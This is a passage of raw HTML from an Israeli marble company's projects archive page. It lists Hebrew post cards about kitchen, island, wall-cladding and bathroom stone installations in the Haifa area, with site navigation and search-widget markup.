<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-793"><a href="https://www.shayish-biyalik.co.il/category/projects/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">פרויקטיים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.shayish-biyalik.co.il/%d7%94%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item" tabindex="-1">האדריכלים שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://www.shayish-biyalik.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/" class="elementor-item" tabindex="-1">שאלות ותשובות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.shayish-biyalik.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://www.shayish-biyalik.co.il/%d7%90%d7%97%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אחריות</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7e9611" data-id="b7e9611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24f13e9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="24f13e9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.shayish-biyalik.co.il">
			<img width="170" height="188" src="https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-1.png" class="attachment-full size-full wp-image-17" alt="שיש ביאליק" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91f69ba" data-id="91f69ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f990181 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f990181" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2dde1b5" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</div>
				<div data-elementor-type="archive" data-elementor-id="794" class="elementor elementor-794 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ac3737c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac3737c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-251a9a7" data-id="251a9a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e564b8d elementor-widget elementor-widget-heading" data-id="e564b8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">פרויקטים</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-aa387ad elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aa387ad" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8073a18 elementor-widget elementor-widget-jet-ajax-search" data-id="8073a18" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:&quot;&quot;,&quot;exclude_terms_ids&quot;:&quot;&quot;,&quot;exclude_posts_ids&quot;:&quot;&quot;,&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;current_query&quot;:{&quot;category_name&quot;:&quot;projects&quot;}}">
<form class="jet-ajax-search__form" method="get" action="https://www.shayish-biyalik.co.il/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-8073a18" class="screen-reader-text">Search ...</label>
						<input id="search-input-8073a18" class="jet-ajax-search__field" type="search" placeholder="חיפוש..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;current_query&quot;:{&quot;category_name&quot;:&quot;projects&quot;}}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">ראה את כל התוצאות</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-fd29a16 elementor-posts--thumbnail-none elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="fd29a16" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_infinite_scroll&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-2797 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9b%d7%a9%d7%90%d7%9e%d7%a0%d7%95%d7%aa-%d7%a4%d7%95%d7%92%d7%a9%d7%aa-%d7%a4%d7%95%d7%a0%d7%a7%d7%a6%d7%99%d7%95%d7%a0%d7%9c%d7%99%d7%95%d7%aa-%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%9e%d7%a7%d7%9c/" >
				כשאמנות פוגשת פונקציונליות: מטבח ומקלחות בפרויקט יוקרתי בחיפה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>גילה מנחם וטלי מאיס עיצבו, אומני שיש ביאליק תכננו, ייצרו והתקינו – והתוצאה: מטבח מרהיב עין, חיפוי קיר ייחודי, אי פרקטי להפליא ומקלחות מסוגננות. חיפוי</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9b%d7%a9%d7%90%d7%9e%d7%a0%d7%95%d7%aa-%d7%a4%d7%95%d7%92%d7%a9%d7%aa-%d7%a4%d7%95%d7%a0%d7%a7%d7%a6%d7%99%d7%95%d7%a0%d7%9c%d7%99%d7%95%d7%aa-%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%9e%d7%a7%d7%9c/" aria-label="קרא עוד אודות כשאמנות פוגשת פונקציונליות: מטבח ומקלחות בפרויקט יוקרתי בחיפה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2756 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%94%d7%95%d7%a4%d7%9b%d7%99%d7%9d-%d7%97%d7%9c%d7%95%d7%9e%d7%95%d7%aa-%d7%9c%d7%9e%d7%a6%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-%d7%a9%d7%9c-%d7%a9%d7%99%d7%a9-%d7%91/" >
				הופכים חלומות למציאות &#8211; המומחים של שיש ביאליק עם עוד פרויקט מרהיב!			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>כשידע, ניסיון, תשוקה לעיצוב מקורי, מכונות CNC מתקדמות וחומרי גלם מובחרים מתחברים, התוצאה עוצרת נשימה. פרויקט בחיפה שכולל אי במטבח, חיפוי קיר וכיור בסגנון מיוחד,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%94%d7%95%d7%a4%d7%9b%d7%99%d7%9d-%d7%97%d7%9c%d7%95%d7%9e%d7%95%d7%aa-%d7%9c%d7%9e%d7%a6%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-%d7%a9%d7%9c-%d7%a9%d7%99%d7%a9-%d7%91/" aria-label="קרא עוד אודות הופכים חלומות למציאות &#8211; המומחים של שיש ביאליק עם עוד פרויקט מרהיב!" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2747 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a9%d7%99%d7%a9-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%a1%d7%a7%d7%9c%d7%94-121/" >
				שיש גרניט פורצלן אסקלה 121			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>התמונות מדברות בעד עצמן: מטבח שהוא יצירת אמנות הצוות המקצועי של שיש ביאליק עם עוד סיפור הצלחה &#8211; חיפוי קיר מטבח מטבח ואי, בחיפה עם</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a9%d7%99%d7%a9-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%a1%d7%a7%d7%9c%d7%94-121/" aria-label="קרא עוד אודות שיש גרניט פורצלן אסקלה 121" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2738 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%94%d7%9e%d7%a8%d7%90%d7%94-%d7%a2%d7%95%d7%a9%d7%94-%d7%90%d7%aa-%d7%a9%d7%9c%d7%95-%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%94%d7%95%d7%90-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" >
				המראה עושה את שלו: מטבח שהוא יצירת אמנות			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>הצוות המקצועי של שיש ביאליק עם עוד סיפור הצלחה &#8211; חיפוי קיר מטבח מטבח ואי, בחיפה עם שיש גרניט פורצלן אסקלה 121. בשיתוף מטבחי שיק</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%94%d7%9e%d7%a8%d7%90%d7%94-%d7%a2%d7%95%d7%a9%d7%94-%d7%90%d7%aa-%d7%a9%d7%9c%d7%95-%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%94%d7%95%d7%90-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" aria-label="קרא עוד אודות המראה עושה את שלו: מטבח שהוא יצירת אמנות" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2729 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%94%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%93%d7%91%d7%a8%d7%95%d7%aa-%d7%91%d7%a2%d7%93-%d7%a2%d7%a6%d7%9e%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%94%d7%95%d7%90-%d7%99%d7%a6%d7%99%d7%a8/" >
				התמונות מדברות בעד עצמן: חדרי אמבטיה מקלחות ושירותים &#8211; יצירת אמנות			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>הצוות המקצועי של שיש ביאליק עם עוד סיפור הצלחה &#8211; חדר אמבטיה בחיפה עם שיש גרניט פורצלן אסקלה 121. בשיתוף מטבחי שיק והאדריכליות גילה מנחם</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%94%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%93%d7%91%d7%a8%d7%95%d7%aa-%d7%91%d7%a2%d7%93-%d7%a2%d7%a6%d7%9e%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%94%d7%95%d7%90-%d7%99%d7%a6%d7%99%d7%a8/" aria-label="קרא עוד אודות התמונות מדברות בעד עצמן: חדרי אמבטיה מקלחות ושירותים &#8211; יצירת אמנות" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2720 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%93%d7%92%d7%9d-%d7%a1%d7%a4%d7%99%d7%90%d7%94/" >
				מטבח ואי, וחיפוי קיר דגם ספיאה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח ואי, וחיפוי קיר דגם ספיאה של דקטון. הביצוע של אומני שיש ביאליק תחת עבודת העיצוב של מעיין יאנקו</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%93%d7%92%d7%9d-%d7%a1%d7%a4%d7%99%d7%90%d7%94/" aria-label="קרא עוד אודות מטבח ואי, וחיפוי קיר דגם ספיאה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2709 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%99%d7%9d-%d7%93%d7%92%d7%9d-%d7%a1%d7%a4%d7%99%d7%90%d7%9f-%d7%a1%d7%98%d7%95%d7%9f/" >
				מטבח וחיפוי קיר בקרית ים-דגם ספיאן סטון			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>אומנות זה שם המשחק. המקצוענים של שיש ביאליק הצליחו לייצר את המטבח וחיפוי הקיר הזה בעבודה מושלמת שהותקנה בקרית ים בתוך שעות אחדות.ץ אם אתם</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%91%d7%a7%d7%a8%d7%99%d7%aa-%d7%99%d7%9d-%d7%93%d7%92%d7%9d-%d7%a1%d7%a4%d7%99%d7%90%d7%9f-%d7%a1%d7%98%d7%95%d7%9f/" aria-label="קרא עוד אודות מטבח וחיפוי קיר בקרית ים-דגם ספיאן סטון" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2693 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa-%d7%94%d7%98%d7%a8%d7%95%d7%95%d7%a0%d7%98%d7%99%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9e%d7%94%d7%a1%d7%a8%d7%98%d7%99%d7%9d/" >
				אומנות הטרוונטין מטבח מהסרטים			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>עבודה כזו לא תראו בכל פעם. הדבר המושלם הזה הוא אומנות של ממש. בית היוצר של שיש ביאליק קיבלו תוכניות, לקחו מידות והעמידו את הצוות</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa-%d7%94%d7%98%d7%a8%d7%95%d7%95%d7%a0%d7%98%d7%99%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9e%d7%94%d7%a1%d7%a8%d7%98%d7%99%d7%9d/" aria-label="קרא עוד אודות אומנות הטרוונטין מטבח מהסרטים" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2678 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%90%d7%9e%d7%96%d7%95%d7%a0%d7%99%d7%a7/" >
				גרניט פורצלן דגם אמזוניק			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>  מפעלי שיש ביאליק באיזור התעשיה בקרית ביאליק הפכו מזמן למותג ושם דבר. היכולות והביצועים שמייצרים מכונות הסי אנ סי לצד המחשבה וההקפדה על הפרטים</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%90%d7%9e%d7%96%d7%95%d7%a0%d7%99%d7%a7/" aria-label="קרא עוד אודות גרניט פורצלן דגם אמזוניק" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2669 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%a9%d7%98%d7%97-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%90%d7%9e%d7%96%d7%95%d7%a0%d7%99%d7%a7/" >
				משטח נאוליט דגם אמזוניק			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>בית היוצר של שיש ביאליק אינו נח לרגע. גיא, עמית, אסף, רויטל ובראש הפירמדה יורם אלוני, עושים הכל שבקצה הלקוח יחייך. הם מקפדים על כל</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%a9%d7%98%d7%97-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%93%d7%92%d7%9d-%d7%90%d7%9e%d7%96%d7%95%d7%a0%d7%99%d7%a7/" aria-label="קרא עוד אודות משטח נאוליט דגם אמזוניק" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2661 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a9%d7%99%d7%a9-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%90%d7%a1%d7%a7%d7%9c%d7%94-%d7%98%d7%a8%d7%95%d7%a0%d7%98%d7%99%d7%9f-121/" >
				שיש גרניט פורצלן דגם אסקלה טרונטין 121			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח ואי בביצוע שיש ביאליק. מלאכת מחשבת, תוך הקפדה על הפרטים הקטנים זה מה שעושה את שיש ביאליק והמטבחים שלהם לאיכותיים ומיוחדים. ההתקנה בוצעה בקרית</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a9%d7%99%d7%a9-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%90%d7%a1%d7%a7%d7%9c%d7%94-%d7%98%d7%a8%d7%95%d7%a0%d7%98%d7%99%d7%9f-121/" aria-label="קרא עוד אודות שיש גרניט פורצלן דגם אסקלה טרונטין 121" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2649 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%95%d7%a6%d7%a8-%d7%a9%d7%9c-%d7%a9%d7%99%d7%a9-%d7%91%d7%99%d7%90%d7%9c%d7%99%d7%a7-%d7%a9%d7%95%d7%91-%d7%9e%d7%99%d7%99%d7%a6%d7%a8-%d7%9c%d7%a0%d7%95-%d7%a4%d7%a8/" >
				בית היוצר של שיש ביאליק שוב מייצר לנו פרוייקט מרהיב ביופי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>בית היוצר של שיש ביאליק שוב מייצר לנו פרוייקט מרהיב ביופי. הפעם גרניט פורצלן דגם אינפניטי, דגם מטאל דארק. הפרוייקט בגבעת הרקפות כלל חיפוי קיר,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%95%d7%a6%d7%a8-%d7%a9%d7%9c-%d7%a9%d7%99%d7%a9-%d7%91%d7%99%d7%90%d7%9c%d7%99%d7%a7-%d7%a9%d7%95%d7%91-%d7%9e%d7%99%d7%99%d7%a6%d7%a8-%d7%9c%d7%a0%d7%95-%d7%a4%d7%a8/" aria-label="קרא עוד אודות בית היוצר של שיש ביאליק שוב מייצר לנו פרוייקט מרהיב ביופי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2636 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-2/" >
				פרוייקט מטבח ואי יוקרתי גרניט פורצלן אינפניטי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>צוות שיש ביאליק השלים לאחרונה פרוייקט מטבח ואי יוקרתי בקרית ביאליק. הפרוייקט גרניט פורצלן אינפניטי דגם קריסטל אייס נעשה בשיתוף פעולה עם האדריכלית מעיין יאנקו</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-2/" aria-label="קרא עוד אודות פרוייקט מטבח ואי יוקרתי גרניט פורצלן אינפניטי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2621 post type-post status-publish format-standard hentry category-uncategorized category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98/" >
				גרניט פורצלן של נאוליט			</a>
		</p>
